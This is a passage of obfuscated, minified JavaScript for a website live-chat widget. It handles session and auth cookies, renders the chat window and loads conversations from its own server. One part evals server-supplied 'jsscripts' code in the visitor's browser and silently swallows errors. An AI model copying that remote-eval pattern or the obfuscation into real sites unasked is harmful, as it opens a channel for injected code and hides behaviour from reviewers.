_0x146986[_0x3434('0x1cb')][_0x3434('0x198')]==_0x3434('0x3a')&&(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x198')]=_0x3434('0x3a'));}}}userChat[_0x3434('0x1c')](_0x138493[_0x3434('0x13c')]),userChat['_setupColors'](),localStorage[_0x3434('0x10a')]=JSON[_0x3434('0x39')](userChat['data']),userChat['ready']=!![],userChat[_0x3434('0xf6')]=!![],userChat[_0x3434('0x13')](_0x3434('0x58'),userChat[_0x3434('0x13c')]['auth_token'],userChat[_0x3434('0x1b3')]),userChat[_0x3434('0x14')](userChat[_0x3434('0x11f')][_0x3434('0xb0')]),userChat[_0x3434('0x3')](),userChat[_0x3434('0xd9')]={'status':_0x138493[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x198')],'date':Math['round'](new Date()[_0x3434('0x147')]()/0x3e8)};for(var _0x45ebe8=0x0;_0x45ebe8<userChat['data'][_0x3434('0x1bd')]['jsscripts'][_0x3434('0x109')];_0x45ebe8++){try{eval(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x189')][_0x45ebe8]['code']);}catch(_0x1313c4){}}userChat['messenger']['state']==_0x3434('0xc4')&&userChat['messenger']['_collapsedClick']();},function(_0x1b0363){console[_0x3434('0x1b8')]('userChat.connect\x20failed!'),userChat[_0x3434('0xea')]=!![];});if(typeof userChat_ALL_CSS!='undefined'){var _0x1600c0=document[_0x3434('0x173')](_0x3434('0x13d'));_0x1600c0[_0x3434('0x4c')]=_0x3434('0x1b6'),_0x1600c0[_0x3434('0xd2')](document[_0x3434('0x2')](userChat_ALL_CSS)),document['getElementsByTagName'](_0x3434('0x1a0'))[0x0][_0x3434('0xd2')](_0x1600c0);}else console[_0x3434('0x13a')](_0x3434('0x130'));},userChat[_0x3434('0x5a')]=function(){var _0x24797d=userChat[_0x3434('0xcf')]('chatik_session');if(!_0x24797d){var _0x80e7a8='',_0x5f81b='abcdefghijklmnopqrstuvwxyz0123456789',_0x24bc87=0x20;for(var _0x2dc054=0x0;_0x2dc054<_0x24bc87;_0x2dc054++)_0x80e7a8+=_0x5f81b[_0x3434('0xc')](Math[_0x3434('0x5b')](Math[_0x3434('0x1a2')]()*_0x5f81b['length']));return userChat[_0x3434('0x13')]('chatik_session',_0x80e7a8,userChat[_0x3434('0x51')]),_0x80e7a8;}else return userChat['_setCookie'](_0x3434('0x62'),_0x24797d,userChat['SESSION_LIFETIME']),_0x24797d;},userChat[_0x3434('0x1c')]=function(_0x29fd10){userChat[_0x3434('0x1cb')]=userChat[_0x3434('0x1cb')]||{},userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')]['messenger_position']=userChat[_0x3434('0x1cb')][_0x3434('0x97')]||_0x29fd10[_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_position'];},userChat[_0x3434('0xf2')]=function(){function _0x5e6508(_0x1c0659){var _0xbea610=parseInt(_0x1c0659,0x10),_0x494f2e=_0xbea610>>0x10&0xff,_0x4fe500=_0xbea610>>0x8&0xff,_0x3167e3=_0xbea610&0xff;return _0x494f2e+','+_0x4fe500+','+_0x3167e3;}var _0x256766='';_0x256766+=_0x3434('0x10f'),_0x256766+=_0x3434('0x2a')+userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')],_0x256766+=';}',_0x256766+='#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after,',_0x256766+=_0x3434('0xa4'),_0x256766+=_0x3434('0x144'),_0x256766+=_0x3434('0xfb'),_0x256766+=_0x3434('0x15')+userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')]+';',_0x256766+='}',_0x256766+=_0x3434('0xd'),_0x256766+=_0x3434('0x100'),_0x256766+='#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before,',_0x256766+=_0x3434('0x8b'),_0x256766+=_0x3434('0xc1')+userChat['data']['app'][_0x3434('0x1cb')][_0x3434('0x12c')]+';',_0x256766+='}',_0x256766+=_0x3434('0x1b5'),_0x256766+=_0x3434('0x1b')+_0x5e6508(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+',1.0);',_0x256766+=_0x3434('0x182')+_0x5e6508(userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x12c')])+_0x3434('0xe5'),_0x256766+='}',_0x256766+='.userChat-messenger-conversationpart-ul>li[data-direction=\x27u2a\x27]>span:after,\x20.userChat-messenger-conversationpart-ul>li[data-direction=\x27u2a\x27]>span:before\x20{',_0x256766+='\x20\x20border-left-color:\x20rgba('+_0x5e6508(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+',1.0);',_0x256766+='}',_0x256766+='#userChat-messenger-writeus\x20{',_0x256766+=_0x3434('0x182')+_0x5e6508(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+_0x3434('0x194'),_0x256766+='}',_0x256766+=_0x3434('0x188'),_0x256766+=_0x3434('0x182')+_0x5e6508(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+',1.0);',_0x256766+='}',_0x256766+='#userChat-messenger-collapsed>div>img\x20{',_0x256766+=_0x3434('0x169')+_0x5e6508(userChat[_0x3434('0x13c')]['app']['settings'][_0x3434('0x12c')])+_0x3434('0xe5'),_0x256766+=_0x3434('0x182')+_0x5e6508(userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x12c')])+_0x3434('0xe5'),_0x256766+='}';userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_hide_collapsed']&&(_0x256766+=_0x3434('0x10f'),_0x256766+='\x20\x20display:\x20none\x20!important;',_0x256766+='}',_0x256766+=_0x3434('0x95'),_0x256766+=_0x3434('0x47'),_0x256766+='}',_0x256766+=_0x3434('0x12f'),_0x256766+=_0x3434('0x47'),_0x256766+='}');var _0x297ec0=document['createElement']('style');_0x297ec0[_0x3434('0x4c')]=_0x3434('0x1b6'),_0x297ec0[_0x3434('0xd2')](document[_0x3434('0x2')](_0x256766)),document['getElementsByTagName'](_0x3434('0x1a0'))[0x0]['appendChild'](_0x297ec0);},userChat['_setCookie']=function(_0x5f5360,_0x467ae8,_0x4de786){var _0xcc524e=_0x5f5360+'='+_0x467ae8+_0x3434('0x7b');if(_0x4de786){var _0x233906=new Date(),_0x4b90ee=_0x233906[_0x3434('0x147')]();_0x4b90ee+=_0x4de786,_0x233906['setTime'](_0x4b90ee),_0xcc524e+=_0x3434('0xf5')+_0x233906[_0x3434('0xa6')]()+';';}document[_0x3434('0x17f')]=_0xcc524e;},userChat['_getCookie']=function(_0x1860bd){var _0x26472c=_0x1860bd+'=',_0x55889c=document[_0x3434('0x17f')][_0x3434('0xb9')](';');for(var _0x12a24f=0x0;_0x12a24f<_0x55889c['length'];_0x12a24f++){var _0x5d2642=_0x55889c[_0x12a24f][_0x3434('0x28')]();if(_0x5d2642['indexOf'](_0x26472c)==0x0)return _0x5d2642[_0x3434('0x3f')](_0x26472c[_0x3434('0x109')],_0x5d2642[_0x3434('0x109')]);};return'';},userChat[_0x3434('0x65')]=function(_0x25e56f){var _0x2bd354=function(){if(document[_0x3434('0x1b7')]==='complete')setTimeout(_0x25e56f,0x320);else setTimeout(_0x2bd354,0x32);};_0x2bd354();},userChat[_0x3434('0x14')]=function(_0x3ae83e){if(document[_0x3434('0x1b7')]=='loading')setTimeout(function(){userChat[_0x3434('0x14')](_0x3ae83e);},0x64);else _0x3ae83e();},userChat['_setupMessenger']=function(){userChat['messenger']={};localStorage[_0x3434('0x1ac')](_0x3434('0x10b'))?userChat[_0x3434('0x11f')][_0x3434('0x176')]=localStorage[_0x3434('0x1ac')]('userChat_chatState'):userChat[_0x3434('0x11f')][_0x3434('0x176')]='no';userChat[_0x3434('0x11f')][_0x3434('0x128')]={},userChat[_0x3434('0x11f')][_0x3434('0x5')]=[],userChat[_0x3434('0x11f')]['currentConversation']=null,userChat['messenger'][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')]['enterCallback']=null,userChat[_0x3434('0x11f')][_0x3434('0x165')]=function(){userChat[_0x3434('0x11f')]['unreadConversations']={},userChat[_0x3434('0x11f')][_0x3434('0x5')]=[],userChat[_0x3434('0x11f')][_0x3434('0x9e')]=null,userChat[_0x3434('0x11f')][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')]['enterCallback']=null,userChat[_0x3434('0x11f')][_0x3434('0xaf')]=![];try{localStorage['removeItem'](_0x3434('0x131'));}catch(_0x535cd3){}userChat[_0x3434('0x11f')][_0x3434('0x158')](),userChat[_0x3434('0x11f')][_0x3434('0xb0')]();},userChat['messenger'][_0x3434('0x158')]=function(){var _0xcb1dfc=document['getElementsByClassName']('userChat-css-reset');_0xcb1dfc[_0x3434('0x109')]>0x0&&_0xcb1dfc[0x0][_0x3434('0xb7')]['removeChild'](_0xcb1dfc[0x0]),userChat['_removeClass'](document['body'],'userChat-message-noscroll'),userChat[_0x3434('0x48')](document[_0x3434('0x17a')],_0x3434('0x163')),userChat['messenger']['enterCallback']=null,userChat['messenger'][_0x3434('0x176')]='no',userChat['messenger'][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')]['currentConversation']=null,localStorage[_0x3434('0x126')]('userChat_chatState','no');},userChat['messenger'][_0x3434('0xe9')]=function(_0xb30225){if(localStorage[_0x3434('0x1ac')](_0x3434('0x10b'))==_0x3434('0xc4'))return userChat[_0x3434('0x11f')][_0x3434('0x176')]=_0x3434('0xc4'),![];else userChat[_0x3434('0x11f')][_0x3434('0x176')]='collapsed';userChat[_0x3434('0x11f')][_0x3434('0x4a')]=null,userChat[_0x3434('0x11f')][_0x3434('0x9e')]=null;var _0x269d6a=_0x3434('0xfa')+(_0xb30225?_0x3434('0x1b9'):'')+_0x3434('0xb3')+userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x97')]+'\x27>',_0x4b2d3a=_0x3434('0x8f')+(_0xb30225?userChat[_0x3434('0xa1')][_0x3434('0x13f')]:userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_collapsed_text'])+'</div></span>';if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x97')]==_0x3434('0x11')||userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_position']=='right_bottom')_0x269d6a+=_0x4b2d3a;_0x269d6a+=_0x3434('0xa0'),_0x269d6a+=_0x3434('0x14e')+Object[_0x3434('0xfc')](userChat[_0x3434('0x11f')]['unreadConversations'])['length']+_0x3434('0x181');if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x97')]==_0x3434('0x19c')||userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_position']==_0x3434('0x191'))_0x269d6a+=_0x4b2d3a;_0x269d6a+=_0x3434('0x52');var _0x5127ca=document['createElement']('div');_0x5127ca[_0x3434('0x37')]=_0x3434('0x138'),_0x5127ca['innerHTML']=_0x269d6a,document[_0x3434('0x1c4')](_0x3434('0x11d'))[0x0]['appendChild'](_0x5127ca);var _0xb4eeb0=document[_0x3434('0xc2')](_0x3434('0xd8'));_0xb4eeb0[_0x3434('0xab')](_0x3434('0xf9'),userChat[_0x3434('0x11f')]['_collapsedClick']),_0xb4eeb0[_0x3434('0xab')]('mouseover',function(_0x330440){if(_0xb4eeb0[_0x3434('0x7c')](_0x3434('0xe4')))document[_0x3434('0xc2')]('userChat-messenger-collapsed-close')['style'][_0x3434('0x103')]='block';}),_0xb4eeb0['addEventListener'](_0x3434('0x49'),function(_0x5e8801){if(_0xb4eeb0[_0x3434('0x7c')]('data-conversation-id'))document['getElementById'](_0x3434('0x15f'))['style'][_0x3434('0x103')]='none';});if(Object[_0x3434('0xfc')](userChat[_0x3434('0x11f')]['unreadConversations'])[_0x3434('0x109')]==0x0)document[_0x3434('0xc2')](_0x3434('0x117'))['style']['display']=_0x3434('0xd5');_0xb30225&&(document['getElementById'](_0x3434('0xee'))[_0x3434('0x37')]='userChat-collapsedtext-anim',setTimeout(function(){if(userChat['messenger'][_0x3434('0xb2')]()){var _0x32e2cf=document['getElementById'](_0x3434('0xee'));if(!_0x32e2cf)return;document[_0x3434('0xc2')](_0x3434('0xd8'))[_0x3434('0x15b')](_0x3434('0x19d'));var _0x51679c=_0x32e2cf[_0x3434('0x11a')](!![]);_0x32e2cf[_0x3434('0xb7')][_0x3434('0xb8')](_0x51679c,_0x32e2cf),_0x51679c[_0x3434('0x19e')][0x1][_0x3434('0xd7')]=userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x5e')];}else userChat[_0x3434('0x11f')]['toStateNo']();},0x7d0));},userChat[_0x3434('0x11f')][_0x3434('0x1b1')]=function(_0x4ac2f){if(_0x4ac2f&&_0x4ac2f[_0x3434('0xa5')]&&_0x4ac2f['target']['id']==_0x3434('0x15f')){console[_0x3434('0xb4')](_0x3434('0x101'));if(userChat[_0x3434('0x11f')][_0x3434('0xb2')]()){console[_0x3434('0xb4')](_0x3434('0x32')),document[_0x3434('0xc2')](_0x3434('0x15f'))['style']['display']='none',document[_0x3434('0xc2')](_0x3434('0xd8'))[_0x3434('0x15b')](_0x3434('0xe4')),document[_0x3434('0xc2')](_0x3434('0x82'))['innerHTML']=userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x5e')];var _0x37afc4=document[_0x3434('0xc2')]('userChat-collapsed-text');_0x37afc4[_0x3434('0x37')]=_0x3434('0x160');var _0x577a72=_0x37afc4[_0x3434('0x11a')](!![]);_0x37afc4[_0x3434('0xb7')][_0x3434('0xb8')](_0x577a72,_0x37afc4);}else console[_0x3434('0xb4')](_0x3434('0xd0')),userChat['messenger'][_0x3434('0x158')]();}else{userChat[_0x3434('0x11f')]['toStateNo']();if(this&&this['getAttribute']&&this['getAttribute']('data-conversation-id'))console[_0x3434('0xb4')](_0x3434('0xe2')),conversation={'id':localStorage['getItem'](_0x3434('0x131'))},userChat['messenger'][_0x3434('0x11c')](conversation,![],!![]);else{var _0xf56e29=Object['keys'](userChat['messenger']['unreadConversations']);if(_0xf56e29[_0x3434('0x109')]>0x0){var _0x516af7=0x0;for(var _0x36c28c=0x0;_0x36c28c<_0xf56e29[_0x3434('0x109')];_0x36c28c++){if(_0x516af7<_0xf56e29[_0x36c28c])_0x516af7=_0xf56e29[_0x36c28c];}conversation={'id':localStorage[_0x3434('0x1ac')]('chatik_last_conversation')},userChat[_0x3434('0x11f')]['toStateOpened'](conversation,![],!![]);}else conversation={'id':localStorage[_0x3434('0x1ac')](_0x3434('0x131'))},userChat[_0x3434('0x11f')][_0x3434('0x11c')](conversation,![],!![]);}localStorage[_0x3434('0x126')](_0x3434('0x10b'),'opened');};},userChat[_0x3434('0x11f')][_0x3434('0x11c')]=function(_0x35c89e,_0x2dbdb9,_0x1695f0){var _0x12c16a='';if(!_0x35c89e)_0x12c16a=userChat[_0x3434('0xa1')][_0x3434('0x14a')];else{if(!_0x35c89e['id'])_0x12c16a=userChat['i18n'][_0x3434('0xa')];else typeof _0x35c89e['last_admin']!==_0x3434('0xbd')?(_0x12c16a=_0x3434('0x193')+_0x35c89e[_0x3434('0xf0')][_0x3434('0x69')]+_0x3434('0x8d'),_0x12c16a=_0x12c16a+(_0x35c89e['last_admin']?_0x35c89e[_0x3434('0xf0')]['name']:userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x115')])+_0x3434('0x14d')):_0x12c16a='';}var _0x438df5='';_0x438df5+='<div\x20id=\x27userChat-messenger\x27\x20class=\x27',_0x438df5+=_0x3434('0x122');_0x1695f0&&(_0x438df5+=_0x3434('0x1a3')+userChat['data']['app'][_0x3434('0x1cb')]['messenger_position']+'\x20');if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_position']==_0x3434('0x19c')||userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x97')]==_0x3434('0x191'))_0x438df5+=_0x3434('0x42');else _0x438df5+=_0x3434('0x33');_0x438df5+=_0x3434('0x1c5');_0x35c89e&&(_0x438df5+=_0x3434('0x2f'));_0x438df5+=_0x3434('0x133'),_0x438df5+=_0x3434('0x166')+_0x12c16a+_0x3434('0x52'),_0x438df5+=_0x3434('0x52'),_0x438df5+=_0x3434('0xa3'),_0x438df5+='<div\x20id=\x27userChat-messenger-loading\x27><div></div></div>',_0x438df5+='</div></div>',_0x438df5+='</div>';var _0x7a8cc2=document[_0x3434('0x173')](_0x3434('0x5c'));_0x7a8cc2[_0x3434('0x37')]=_0x3434('0x138'),_0x7a8cc2[_0x3434('0xd7')]=_0x438df5,document[_0x3434('0x1c4')](_0x3434('0x11d'))[0x0]['appendChild'](_0x7a8cc2),document[_0x3434('0xc2')](_0x3434('0x1c1'))['addEventListener']('click',function(_0x61f301){userChat[_0x3434('0x11f')][_0x3434('0x158')]();if(userChat['messenger']['needShowCollapsed']())userChat['messenger'][_0x3434('0xe9')]();});var _0x33066b=document[_0x3434('0xc2')](_0x3434('0x74'));_0x33066b&&_0x33066b['addEventListener'](_0x3434('0xf9'),function(_0x5d2dbe){userChat['messenger'][_0x3434('0x158')](),userChat[_0x3434('0x11f')][_0x3434('0x11c')](null);});;userChat[_0x3434('0x11f')][_0x3434('0xa2')](![]);screen&&screen[_0x3434('0x18d')]<0x1e0&&(userChat[_0x3434('0xf4')](document['body'],_0x3434('0x163')),userChat[_0x3434('0xf4')](document[_0x3434('0x17a')],_0x3434('0x163')));userChat[_0x3434('0x11f')][_0x3434('0x4a')]=null,userChat[_0x3434('0x11f')][_0x3434('0x176')]=_0x3434('0xc4'),userChat[_0x3434('0x11f')][_0x3434('0x9e')]=null;if(!_0x35c89e)console[_0x3434('0xb4')](_0x3434('0x8a')),console[_0x3434('0xb4')](response[_0x3434('0x13c')]),userChat[_0x3434('0x11f')]['_conversationsLoaded'](response[_0x3434('0x13c')]);else{if(!_0x35c89e['id'])userChat[_0x3434('0x135')]('GET',_0x3434('0x129')+userChat[_0x3434('0xcf')](_0x3434('0x62'))+'&auth_token='+userChat['_getCookie'](_0x3434('0x58'))+'&key='+userChat[_0x3434('0x7d')],{},function(_0x1920e0){rsp=_0x1920e0[_0x3434('0x13c')],localStorage['setItem'](_0x3434('0x131'),rsp['id']),userChat[_0x3434('0x11f')][_0x3434('0x9e')]=_0x1920e0[_0x3434('0x13c')],userChat[_0x3434('0x3')]();}),userChat['messenger']['_newConversation']();else{if(!_0x35c89e[_0x3434('0x16f')]){var _0x124f12=null,_0x52abca=null;if(userChat[_0x3434('0x15d')]==!![]){}userChat[_0x3434('0x135')](_0x3434('0x4b'),'/onlinechat/chatinit?chat_id='+_0x35c89e['id']+_0x3434('0x6c')+userChat[_0x3434('0xcf')]('chatik_session')+_0x3434('0xe6')+userChat['_getCookie']('chatik_auth_token')+_0x3434('0x1a8')+userChat['apikey'],{},function(_0x4cbce5){_0x124f12=_0x4cbce5[_0x3434('0x13c')];parseInt(localStorage['getItem'](_0x3434('0x131')))!=parseInt(_0x124f12['id'])&&localStorage[_0x3434('0x126')](_0x3434('0x131'),_0x124f12['id']);if(_0x52abca)userChat[_0x3434('0x11f')]['_conversationPartsLoaded'](_0x124f12,_0x52abca,![]);}),userChat[_0x3434('0x135')](_0x3434('0x4b'),_0x3434('0x91')+_0x35c89e['id']+_0x3434('0x6c')+userChat['_getCookie'](_0x3434('0x62'))+_0x3434('0xe6')+userChat[_0x3434('0xcf')](_0x3434('0x58'))+_0x3434('0x1a8')+userChat[_0x3434('0x7d')],{},function(_0x3c6a7c){_0x52abca=_0x3c6a7c['data'],userChat[_0x3434('0x15d')]=!![];if(_0x124f12)userChat['messenger'][_0x3434('0x18e')](_0x124f12,_0x52abca,![]);});}}}},userChat[_0x3434('0x11f')][_0x3434('0x18e')]=function(_0x396054,_0x5b4919,_0x293bbe){if(userChat[_0x3434('0x11f')][_0x3434('0x176')]!=_0x3434('0xc4')||!document['getElementById'](_0x3434('0x19f')))return;_0x396054[_0x3434('0x4c')]==_0x3434('0x172')||_0x396054[_0x3434('0x124')]==_0x3434('0x16a')?!localStorage[_0x3434('0x1ac')](_0x3434('0x131'))&&(console[_0x3434('0xb4')]('Не\x20установлен\x20ID\x20чата.\x20Задаем\x20новый'),localStorage['setItem'](_0x3434('0x131'),_0x396054['id'])):localStorage[_0x3434('0x150')](_0x3434('0x131'));_0x396054[_0x3434('0x3e')]=0x0,delete userChat['messenger']['unreadConversations'][_0x396054['id']],userChat[_0x3434('0x118')](_0x396054['id']),userChat[_0x3434('0x11f')]['_updateCounter'](![]),userChat[_0x3434('0x11f')][_0x3434('0x9e')]=_0x396054;localStorage[_0x3434('0x1ac')](_0x3434('0xd4'))&&(userChat['messenger'][_0x3434('0x9e')]['id']=localStorage[_0x3434('0x1ac')](_0x3434('0x131')));var _0x2decae='';_0x2decae=_0x3434('0x193')+_0x396054[_0x3434('0xf0')][_0x3434('0x69')]+'\x27>',_0x2decae=_0x2decae+_0x3434('0x142')+(_0x396054[_0x3434('0xf0')]?_0x396054['last_admin'][_0x3434('0x14b')]:userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x115')])+'</span>',document[_0x3434('0xc2')](_0x3434('0x17c'))[_0x3434('0xd7')]=_0x2decae,userChat[_0x3434('0x11f')][_0x3434('0x139')](_0x396054,_0x5b4919);var _0x5900e1=userChat['messenger'][_0x3434('0x197')](_0x396054,_0x5b4919);_0x5900e1+=_0x3434('0x22');var _0x437c73=_0x396054[_0x3434('0x124')]=='no'||!_0x396054['replied']&&(_0x396054['reply_type']==_0x3434('0xa9')||_0x396054[_0x3434('0x124')]==_0x3434('0x112'));if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_show_powered_by']&&_0x437c73&&!userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x5900e1+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat['i18n'][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&_0x437c73&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_collection_data'])_0x5900e1+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat['i18n']['privacy_policy']+_0x3434('0x52');else userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&_0x437c73&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x192')]&&(_0x5900e1+=_0x3434('0x4')+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}var _0x167eee='',_0x136ed2='no';if(!_0x437c73){_0x167eee+=_0x3434('0x1bc'),_0x167eee+=_0x3434('0x1b2'),_0x167eee+=_0x3434('0x105'),_0x167eee+='<div\x20id=\x27userChat-messenger-reple-leftcont\x27><textarea\x20id=\x27userChat-messenger-reply-textarea\x27\x20placeholder=\x27'+userChat['i18n']['enter_message']+'\x27></textarea></div>';if(userChat[_0x3434('0x13c')]['app']['settings'][_0x3434('0x41')]&&!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_collection_data'])_0x167eee+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x167eee+=_0x3434('0x4')+userChat['i18n'][_0x3434('0xc8')]+_0x3434('0x52');else userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')]['app']['settings'][_0x3434('0x192')]&&(_0x167eee+=_0x3434('0x4')+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}_0x167eee+=_0x3434('0xca'),_0x167eee+=_0x3434('0x7f');if(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]||userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_show_collection_data'])_0x136ed2='reply_m';else _0x136ed2=_0x3434('0x45');}_0x5900e1='<ul\x20class=\x27userChat-messenger-conversationpart-ul\x27\x20data-bottom-space=\x27'+_0x136ed2+'\x27>'+_0x5900e1+'</ul>'+_0x167eee,document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0xd7')]=_0x5900e1,document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0x37')]=_0x3434('0x5f');var _0xc94b11=document[_0x3434('0x83')](_0x3434('0x12a'))[0x0];_0xc94b11[_0x3434('0x1ce')]=_0xc94b11[_0x3434('0x13b')];var _0x164088=document[_0x3434('0xc2')](_0x3434('0x183'));if(_0x164088){_0x164088['addEventListener'](_0x3434('0xf9'),userChat[_0x3434('0x11f')]['_openedEnterCallback']),userChat[_0x3434('0x11f')]['enterCallback']=userChat['messenger'][_0x3434('0x10')];if(!userChat[_0x3434('0x145')]())document[_0x3434('0xc2')]('userChat-messenger-reply-textarea')['focus']();};var _0x3071f6=document['getElementById'](_0x3434('0x177'));_0x3071f6&&(_0x3071f6['addEventListener'](_0x3434('0xf9'),userChat['messenger']['_openedEnterCallback']),userChat[_0x3434('0x11f')][_0x3434('0x4a')]=userChat[_0x3434('0x11f')]['_openedEnterCallback']);if(_0x293bbe&&_0x396054['parts_count']==0x1&&_0x396054[_0x3434('0x4c')]==_0x3434('0xad')){var _0x140648=_0x3434('0x9f'),_0x140648=document[_0x3434('0xf7')](_0x140648),_0x28a49f=![];for(var _0x57a298=0x0;_0x57a298<_0x140648[_0x3434('0x109')];_0x57a298++){_0x140648[_0x57a298]['setAttribute']('data-truncate-visibility',_0x140648[_0x57a298][_0x3434('0x13d')][_0x3434('0x187')]),_0x140648[_0x57a298]['style']['visibility']=_0x3434('0x119');}function _0x4ff7c9(){if(!_0x28a49f){document[_0x3434('0xc2')](_0x3434('0xec'))[_0x3434('0x15b')]('data-truncated'),_0x28a49f=!![];for(var _0x6ca9d1=0x0;_0x6ca9d1<_0x140648['length'];_0x6ca9d1++){_0x140648[_0x6ca9d1]['style']['visibility']=_0x140648[_0x6ca9d1]['getAttribute'](_0x3434('0xcb')),_0x140648[_0x6ca9d1][_0x3434('0x15b')]('data-truncate-visibility');}};};document[_0x3434('0xc2')](_0x3434('0x87'))[_0x3434('0xab')](_0x3434('0x16'),_0x4ff7c9),document[_0x3434('0xc2')]('userChat-messenger')[_0x3434('0xab')](_0x3434('0x1aa'),_0x4ff7c9);var _0x3eaeae=document[_0x3434('0xc2')](_0x3434('0xec'));_0x3eaeae['scrollHeight']>0xc8&&_0x3eaeae[_0x3434('0xce')](_0x3434('0x132'),'1');}},userChat[_0x3434('0x11f')][_0x3434('0x56')]=function(){localStorage[_0x3434('0x150')]('chatik_last_conversation');var _0x43c401=_0x3434('0x193')+userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0xf0')][_0x3434('0x69')]+'\x27>',_0x43c401=_0x3434('0x193')+userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0xf0')]['avatar']+'\x27>',_0x1c7544='';_0x1c7544+=_0x3434('0x114'),_0x1c7544+=_0x43c401,_0x1c7544+='<span>'+userChat['messenger'][_0x3434('0xfd')](userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_welcome_message'][_0x3434('0x125')](/(?:\r\n|\r|\n)/g,_0x3434('0x9b')))+_0x3434('0x14d'),_0x1c7544+=_0x3434('0x1c7'),_0x1c7544+=_0x3434('0xca');var _0x7a5f6c='',_0x1631d7='';_0x7a5f6c+=_0x3434('0x1bc'),_0x7a5f6c+='<div\x20id=\x27userChat-messenger-reply-cont\x27>',_0x7a5f6c+='<div\x20id=\x27userChat-messenger-reply-button\x27></div>',_0x7a5f6c+='<div\x20id=\x27userChat-messenger-reple-leftcont\x27><textarea\x20id=\x27userChat-messenger-reply-textarea\x27\x20placeholder=\x27'+userChat[_0x3434('0xa1')]['enter_message']+_0x3434('0x1b0');if(userChat[_0x3434('0x13c')]['app']['settings']['messenger_show_powered_by']&&!userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')]['messenger_show_collection_data'])_0x7a5f6c+=_0x3434('0x4')+userChat[_0x3434('0xa1')][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x7a5f6c+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')][_0x3434('0xc8')]+'</div>';else 